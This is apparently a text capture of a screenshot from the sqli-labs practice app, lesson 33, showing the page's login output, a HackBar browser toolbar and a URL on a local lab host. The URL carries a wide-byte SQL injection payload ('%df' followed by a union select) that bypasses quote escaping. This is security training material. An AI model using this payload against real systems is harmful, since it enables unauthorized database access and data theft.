 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-33
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-33/?id=-1%df' union select 1,2,3--+